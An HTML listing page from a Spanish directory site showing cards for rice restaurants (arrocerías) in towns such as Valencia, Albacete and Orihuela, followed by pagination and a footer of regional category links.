        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/arrocet/">
											<img src="https://lh3.googleusercontent.com/gps-cs-s/AG0ilSzRrw73nPKEg2iFmdtzBKHzdrU6PEMUxwcW_6OGJTWMjQaWtUzX6sDqDRSmocWahG13TsMtuO0oEJVpSY4PcSaolyXxBfNUr1YpTJY-p0_Mvol9uWTjfnzQQLrFDqZQBogS3zE0" alt="Arrocet en Sant Cugat del Vallès" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/arrocet/" itemprop="headline">Arrocet en Sant Cugat del Vallès</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">arroce</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://deceroadoce.es/arrocet/">

                <meta itemprop="author" content="deceroadoce.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/arroceria-el-paellero-errante/">
											<img src="https://lh3.googleusercontent.com/p/AF1QipMHZSL87Y5vR_DyfeZzGeGeDyH-BDiefaDIUS9a" alt="Arrocería el Paellero Errante en Arroyo de la Encomienda" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/arroceria-el-paellero-errante/" itemprop="headline">Arrocería el Paellero Errante en Arroyo de la Encomienda</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">arroce</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://deceroadoce.es/arroceria-el-paellero-errante/">

                <meta itemprop="author" content="deceroadoce.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/arroces-y-fogones/">
											<img src="https://lh3.googleusercontent.com/p/AF1QipOoxAEzOXzP1LujQ_KjS902q43JIzOU2S26WOHc" alt="ARROCES Y FOGONES en Orihuela" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/arroces-y-fogones/" itemprop="headline">ARROCES Y FOGONES en Orihuela</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">arroce</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://deceroadoce.es/arroces-y-fogones/">

                <meta itemprop="author" content="deceroadoce.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/arroces-pescado-frito-platos-caseros/">
											<img src="https://streetviewpixels-pa.googleapis.com/v1/thumbnail?panoid=5LTI5LQvZThW_0uufCwSsQ&amp;amp;cb_client=search.gws-prod.gps&amp;amp;w=900&amp;amp;h=900&amp;amp;yaw=297.49716&amp;amp;pitch=0&amp;amp;thumbfov=100" alt="Arroces Pescado Frito Platos Caseros en Tomares" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/arroces-pescado-frito-platos-caseros/" itemprop="headline">Arroces Pescado Frito Platos Caseros en Tomares</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">arroce</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://deceroadoce.es/arroces-pescado-frito-platos-caseros/">

                <meta itemprop="author" content="deceroadoce.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/arroces-menus-tapas/">
											<img src="https://streetviewpixels-pa.googleapis.com/v1/thumbnail?panoid=_K61l6-uqkmYEmPm7jOsww&amp;amp;cb_client=search.gws-prod.gps&amp;amp;w=900&amp;amp;h=900&amp;amp;yaw=185.07216&amp;amp;pitch=0&amp;amp;thumbfov=100" alt="Arroces Menús Tapas en Orpesa" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/arroces-menus-tapas/" itemprop="headline">Arroces Menús Tapas en Orpesa</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">arroce</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://deceroadoce.es/arroces-menus-tapas/">

                <meta itemprop="author" content="deceroadoce.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/arroces-de-la-bella/">
											<img src="https://lh3.googleusercontent.com/p/AF1QipNs3r6mxdrnbR2DNF_XmnxYIXFEAUxMQ01rqTU8" alt="ARROCES DE LA BELLA. en Albacete" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/arroces-de-la-bella/" itemprop="headline">ARROCES DE LA BELLA. en Albacete</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">arroce</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://deceroadoce.es/arroces-de-la-bella/">

                <meta itemprop="author" content="deceroadoce.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/arroces-almazara-sl/">
											<img src="https://lh3.googleusercontent.com/gps-cs-s/AG0ilSxcPhCe8AvXhRehoVCTVsGGW-TXbq1WOnQvJjBVvUAR4ZHHduE61OEwj4RrcbcBxmdNca1CqJVJutI4dywkiR8Q5TN1_Grrqj6E6XKtFn9lMfqOOQ1dvsNdMWV6at1I4PlwoAPihA" alt="Arroces Almazara S.L. en Murcia" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/arroces-almazara-sl/" itemprop="headline">Arroces Almazara S.L. en Murcia</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">arroce</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://deceroadoce.es/arroces-almazara-sl/">

                <meta itemprop="author" content="deceroadoce.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/arroceria-y-braseria-la-cala/">
											<img src="https://lh3.googleusercontent.com/gps-cs-s/AG0ilSwOmOh8sqMQhUaJF1tnAwtzWohP6vMu5A5ktVvuwQmHpJgtRc5_Jg05ce2tqQrwJB1HOwBGmuYtE0XWiVMSL57ZqhDJ10tfJgODPGNBEZiwLF_lIjK87u_-Axf7RITfepgF2YOg" alt="Arroceria y Braseria La Cala en Finestrat" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/arroceria-y-braseria-la-cala/" itemprop="headline">Arroceria y Braseria La Cala en Finestrat</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">arroce</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://deceroadoce.es/arroceria-y-braseria-la-cala/">

                <meta itemprop="author" content="deceroadoce.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/arroceria-y-braseria-el-raco-de-joan/">
											<img src="https://streetviewpixels-pa.googleapis.com/v1/thumbnail?panoid=LfL3ViFJRyqfU_B4RXnQaw&amp;amp;cb_client=search.gws-prod.gps&amp;amp;w=900&amp;amp;h=900&amp;amp;yaw=242.95685&amp;amp;pitch=0&amp;amp;thumbfov=100" alt="Arrocería y Brasería el Racó de Joan en Elx" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/arroceria-y-braseria-el-raco-de-joan/" itemprop="headline">Arrocería y Brasería el Racó de Joan en Elx</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">arroce</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://deceroadoce.es/arroceria-y-braseria-el-raco-de-joan/">

                <meta itemprop="author" content="deceroadoce.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/arroceria-varadero/">
											<img src="https://lh3.googleusercontent.com/p/AF1QipOtmRf_VNHUPeoRqAnAiK15muFFJk_luxRgsGCL" alt="Arrocería Varadero en Algarrobo" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/arroceria-varadero/" itemprop="headline">Arrocería Varadero en Algarrobo</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">arroce</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://deceroadoce.es/arroceria-varadero/">

                <meta itemprop="author" content="deceroadoce.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/arroceria-taperia-restaurante-vaiven-2/">
											<img src="https://lh3.googleusercontent.com/gps-cs-s/AG0ilSyQuW3YHpVq8nwDwtWP8xv2IGDyN2E20HA9CGuxVND5kMFjon9gzWq4M3egVpASjDN3x-N97WPCnWJAht_4wLCIwvaSumKR7eDHxnJy9wTU9Z-BtVUsa_uFrY3cC_QWbmycSmtM" alt="Arrocería Tapería Restaurante VAIVEN en Valencia" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/arroceria-taperia-restaurante-vaiven-2/" itemprop="headline">Arrocería Tapería Restaurante VAIVEN en Valencia</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">arroce</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://deceroadoce.es/arroceria-taperia-restaurante-vaiven-2/">

                <meta itemprop="author" content="deceroadoce.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/arroceria-taperia-restaurante-vaiven/">
											<img src="https://lh3.googleusercontent.com/gps-cs-s/AG0ilSyQuW3YHpVq8nwDwtWP8xv2IGDyN2E20HA9CGuxVND5kMFjon9gzWq4M3egVpASjDN3x-N97WPCnWJAht_4wLCIwvaSumKR7eDHxnJy9wTU9Z-BtVUsa_uFrY3cC_QWbmycSmtM" alt="Arrocería Tapería Restaurante VAIVEN en Valencia" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/arroceria-taperia-restaurante-vaiven/" itemprop="headline">Arrocería Tapería Restaurante VAIVEN en Valencia</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">arroce</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://deceroadoce.es/arroceria-taperia-restaurante-vaiven/">

                <meta itemprop="author" content="deceroadoce.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/arroceria-taperia-967/">
											<img src="https://lh3.googleusercontent.com/p/AF1QipOQGoLDuQv5D_C4IEs7wj3sSt3wV_CUUl6hDD8W" alt="Arroceria Taperia 967 en Albacete" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/arroceria-taperia-967/" itemprop="headline">Arroceria Taperia 967 en Albacete</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">arroce</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://deceroadoce.es/arroceria-taperia-967/">

                <meta itemprop="author" content="deceroadoce.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/arroceria-tapas/">
											<img src="https://lh3.googleusercontent.com/gps-cs-s/AG0ilSyMVoIpqh1EhFpSFGyV5yj6lnejqyf0JuIwiopsYd8GDmZh-z62yTrT0lsw73CTuwC11XsCzmOgj3JlgmiJ6fL4j2VtdbToptSWM-lsymxZwxbCVWoxfJljygihVa0MUdcVsrk" alt="Arroceria Tapas en Gandia" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/arroceria-tapas/" itemprop="headline">Arroceria Tapas en Gandia</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">arroce</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://deceroadoce.es/arroceria-tapas/">

                <meta itemprop="author" content="deceroadoce.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/arroceria-taberna-roge-y-sary-2/">
											<img src="https://lh3.googleusercontent.com/gps-cs-s/AG0ilSwJKpB3XDX9VWncYCWaI1u9_1qdN8gOS5UVs-55HiDLpEitXg4XFhwjVOaCM1s2CGRCUcDG5VfY_xl9slxMcFZDGcU_jna1AR-Pmsfhb-0KAYbdrveYU-PFnlorgQs1LxDrxJtXdzNeqVTl" alt="Arroceria Taberna Roge y Sary en Orpesa" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/arroceria-taberna-roge-y-sary-2/" itemprop="headline">Arroceria Taberna Roge y Sary en Orpesa</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">arroce</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://deceroadoce.es/arroceria-taberna-roge-y-sary-2/">

                <meta itemprop="author" content="deceroadoce.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/arroceria-taberna-roge-y-sary/">
											<img src="https://lh3.googleusercontent.com/gps-cs-s/AG0ilSxO2tRHds8ZBZNF0ttJr4z1EHtjD8o37u2Wv_26iqQj99aMzjJJz-HGnfMxaF2mX1RPiGjPqG3V_y1RBE6YVPoPMOc9h9jRV9qk_qVHP5yDER2k2PVMu5lgOTkz_q4o8ACzZAHJynnCfVuV" alt="Arroceria Taberna Roge y Sary en Orpesa" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/arroceria-taberna-roge-y-sary/" itemprop="headline">Arroceria Taberna Roge y Sary en Orpesa</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">arroce</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://deceroadoce.es/arroceria-taberna-roge-y-sary/">

                <meta itemprop="author" content="deceroadoce.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/arrocerias-san-javier/">
											<img src="https://lh3.googleusercontent.com/gps-cs-s/AG0ilSyFiuI5gpP72GlVrL2BwFAFFy8K9T_KhHtPfv_-pmxnorax_pxWkz_Wm_MzVBywrbPBohsROljWg2w2Q1fUgG1C2VTIBbgkBbR9ohTA1pF8PUws2KqafVwFQ3ccjVqziE3Lc0GEMQ" alt="Arrocerias San Javier en San Javier" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/arrocerias-san-javier/" itemprop="headline">Arrocerias San Javier en San Javier</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">arroce</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://deceroadoce.es/arrocerias-san-javier/">

                <meta itemprop="author" content="deceroadoce.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/arroceria-sangonera/">
											<img src="https://lh3.googleusercontent.com/gps-cs-s/AG0ilSyWCyZaSUXOyk_SB0P1O3sIh08YqLPoasRcc4luYYHvx-2fl1YnD1OeTTzu8jr5m3PExSGKR_pgmMPi4YaAROXcij6hCp7za1KieTPU3Od7_t-qxb3gmYncTol9peuAiyNWuzrS" alt="Arroceria sangonera en Catarroja" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/arroceria-sangonera/" itemprop="headline">Arroceria sangonera en Catarroja</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">arroce</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://deceroadoce.es/arroceria-sangonera/">

                <meta itemprop="author" content="deceroadoce.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/arroceria-ricepaella-delivery-take-away/">
											<img src="https://lh3.googleusercontent.com/p/AF1QipMPfkJMGC9RB1AQIr3uT_3Tj5wdpuf2H3Sj0LvX" alt="Arrocería Ricepaella Delivery Take Away en Valencia" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/arroceria-ricepaella-delivery-take-away/" itemprop="headline">Arrocería Ricepaella Delivery Take Away en Valencia</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">arroce</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://deceroadoce.es/arroceria-ricepaella-delivery-take-away/">

                <meta itemprop="author" content="deceroadoce.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/arroceria-quique-hotel-alvar-fanez/">
											<img src="https://lh3.googleusercontent.com/gps-cs-s/AG0ilSwUgnkMWLIheEEsCyQXBCBR3IOCUcCUozW-wG9RQcceey9bTEZA1I0x8uIzsUQru36wSnsHaN-Kw3qjCzVqWc4a7uQx6R-efYZvR-HY0GTV318lkIc7Vfyc4MZhY2jiSXgrtRA0" alt="Arroceria Quique &amp;quot;Hotel Alvar Fañez&amp;quot; en Úbeda" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/arroceria-quique-hotel-alvar-fanez/" itemprop="headline">Arroceria Quique &amp;quot;Hotel Alvar Fañez&amp;quot; en Úbeda</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">arroce</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://deceroadoce.es/arroceria-quique-hotel-alvar-fanez/">

                <meta itemprop="author" content="deceroadoce.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/arroceria-puerto-nuevo-restaurante/">
											<img src="https://lh3.googleusercontent.com/gps-cs-s/AG0ilSy0RMCcDONIS70ebWDY3G5NYw_iSkgNwEWk2tU0UnWbzFAsxzHyJkOSPk6UWqZOURI0OJd93W-oNO5QgnkpqSQ9Mxl-1WnC2xQ-p1NsV9LMc-Dvl_njJlmKl8Re3BH4kfN-Bj7P" alt="Arroceria Puerto Nuevo Restaurante en Alboraya" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/arroceria-puerto-nuevo-restaurante/" itemprop="headline">Arroceria Puerto Nuevo Restaurante en Alboraya</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">arroce</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://deceroadoce.es/arroceria-puerto-nuevo-restaurante/">

                <meta itemprop="author" content="deceroadoce.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/arroceria-portobello/">
											<img src="https://lh3.googleusercontent.com/gps-cs-s/AG0ilSxcIalF13XRF9sAlnDlRHsUXF4o3Ht8Ld-8QSm3IVuvO-rZy4mlSXz3IWPYnzXemDScNfHi37n5eJMyyCM41dNjH1iy07Q7t8r8gXs1LfmQPK1KK7Ua_kChnDCUreHzuamwVcA3" alt="Arrocería Portobello en Albacete" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/arroceria-portobello/" itemprop="headline">Arrocería Portobello en Albacete</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">arroce</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://deceroadoce.es/arroceria-portobello/">

                <meta itemprop="author" content="deceroadoce.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/arroceria-nou-calypso-2/">
											<img src="https://lh3.googleusercontent.com/p/AF1QipPOIEyX0C1HsJFTcSllH3U7W4QZCAVMaCgtBRvu" alt="ARROCERIA NOU CALYPSO en Alicante" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/arroceria-nou-calypso-2/" itemprop="headline">ARROCERIA NOU CALYPSO en Alicante</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">arroce</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://deceroadoce.es/arroceria-nou-calypso-2/">

                <meta itemprop="author" content="deceroadoce.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/37" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>deceroadoce.es</h3>

        <p style="margin: 10px 0; color: #ccc;">deceroadoce.es</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/7-maravillas-del-mundo" style="color: #fff;">7 maravillas del mundo</a>

            
                <a href="/categoria/category" style="color: #fff;">category</a>

            
                <a href="/categoria/destinos" style="color: #fff;">destinos</a>

            
                <a href="/categoria/eventos" style="color: #fff;">eventos</a>

            
                <a href="/categoria/monumentos" style="color: #fff;">monumentos</a>

            
                <a href="/categoria/naturaleza" style="color: #fff;">naturaleza</a>

            
                <a href="/categoria/tag" style="color: #fff;">tag</a>

            
                <a href="/categoria/valencia-valencia" style="color: #fff;">Valencia - valencia</a>

            
                <a href="/categoria/m-laga-marbella" style="color: #fff;">Málaga - marbella</a>

            
                <a href="/categoria/almer-a-roquetas-de-mar" style="color: #fff;">Almería - roquetas-de-mar</a>

            
                <a href="/categoria/madrid-valdemoro" style="color: #fff;">Madrid - valdemoro</a>

            
                <a href="/categoria/sevilla-bormujos" style="color: #fff;">Sevilla - bormujos</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-santiago-del-teide" style="color: #fff;">Santa-cruz-de-tenerife - santiago-del-teide</a>

            
                <a href="/categoria/a-coru-a-a-coru-a" style="color: #fff;">A-coruña - a-coruña</a>

            
                <a href="/categoria/murcia-murcia" style="color: #fff;">Murcia - murcia</a>

            
                <a href="/categoria/alicante-benidorm" style="color: #fff;">Alicante - benidorm</a>

            
                <a href="/categoria/alicante-finestrat" style="color: #fff;">Alicante - finestrat</a>

            
                <a href="/categoria/almer-a-moj-car" style="color: #fff;">Almería - mojácar</a>

            
                <a href="/categoria/alicante-orihuela" style="color: #fff;">Alicante - orihuela</a>

            
                <a href="/categoria/huesca-jaca" style="color: #fff;">Huesca - jaca</a>

            
                <a href="/categoria/valencia-el-puig-de-santa-mar-a" style="color: #fff;">Valencia - el-puig-de-santa-maría</a>

            
                <a href="/categoria/ciudad-real-pic-n" style="color: #fff;">Ciudad-real - picón</a>

            
                <a href="/categoria/valencia-beniparrell" style="color: #fff;">Valencia - beniparrell</a>

            
                <a href="/categoria/valencia-chiva" style="color: #fff;">Valencia - chiva</a>

            
                <a href="/categoria/murcia-calasparra" style="color: #fff;">Murcia - calasparra</a>

            
                <a href="/categoria/valencia-burjassot" style="color: #fff;">Valencia - burjassot</a>

            
                <a href="/categoria/valencia-sagunt" style="color: #fff;">Valencia - sagunt</a>

            
                <a href="/categoria/alicante-alcoi" style="color: #fff;">Alicante - alcoi</a>

            
                <a href="/categoria/asturias-ribadesella" style="color: #fff;">Asturias - ribadesella</a>

            
                <a href="/categoria/castell-n-benic-ssim" style="color: #fff;">Castellón - benicàssim</a>

            
                <a href="/categoria/alicante-el-campello" style="color: #fff;">Alicante - el-campello</a>

            
                <a href="/categoria/pontevedra-o-grove" style="color: #fff;">Pontevedra - o-grove</a>

            
                <a href="/categoria/c-diz-rota" style="color: #fff;">Cádiz - rota</a>

            
                <a href="/categoria/madrid-las-rozas-de-madrid" style="color: #fff;">Madrid - las-rozas-de-madrid</a>

            
                <a href="/categoria/ciudad-real-ciudad-real" style="color: #fff;">Ciudad-real - ciudad-real</a>

            
                <a href="/categoria/madrid-tres-cantos" style="color: #fff;">Madrid - tres-cantos</a>

            
                <a href="/categoria/las-palmas-yaiza" style="color: #fff;">Las-palmas - yaiza</a>

            
                <a href="/categoria/alicante-altea" style="color: #fff;">Alicante - altea</a>

            
                <a href="/categoria/alicante-elx" style="color: #fff;">Alicante - elx</a>

            
                <a href="/categoria/alicante-calp" style="color: #fff;">Alicante - calp</a>

            
                <a href="/categoria/zaragoza-zaragoza" style="color: #fff;">Zaragoza - zaragoza</a>

            
                <a href="/categoria/sevilla-sevilla" style="color: #fff;">Sevilla - sevilla</a>

            
                <a href="/categoria/barcelona-barcelona" style="color: #fff;">Barcelona - barcelona</a>

            
                <a href="/categoria/madrid-madrid" style="color: #fff;">Madrid - madrid</a>

            
                <a href="/categoria/madrid-majadahonda" style="color: #fff;">Madrid - majadahonda</a>

            
                <a href="/categoria/valencia-gandia" style="color: #fff;">Valencia - gandia</a>

            
                <a href="/categoria/ciudad-real-puertollano" style="color: #fff;">Ciudad-real - puertollano</a>

            
                <a href="/categoria/navarra-pamplona" style="color: #fff;">Navarra - pamplona</a>

            
                <a href="/categoria/alicante-torrevieja" style="color: #fff;">Alicante - torrevieja</a>

            
                <a href="/categoria/asturias-gij-n" style="color: #fff;">Asturias - gijón</a>

            
                <a href="/categoria/sevilla-alcal-de-guada-ra" style="color: #fff;">Sevilla - alcalá-de-guadaíra</a>

            
                <a href="/categoria/castell-n-pe-scola" style="color: #fff;">Castellón - peñíscola</a>

            
                <a href="/categoria/murcia-mazarr-n" style="color: #fff;">Murcia - mazarrón</a>

            
                <a href="/categoria/alicante-bigastro" style="color: #fff;">Alicante - bigastro</a>

            
                <a href="/categoria/valencia-paterna" style="color: #fff;">Valencia - paterna</a>

            
                <a href="/categoria/valencia-alboraya" style="color: #fff;">Valencia - alboraya</a>

            
                <a href="/categoria/valencia-catarroja" style="color: #fff;">Valencia - catarroja</a>

            
                <a href="/categoria/murcia-guilas" style="color: #fff;">Murcia - águilas</a>

            
                <a href="/categoria/castell-n-burriana" style="color: #fff;">Castellón - burriana</a>

            
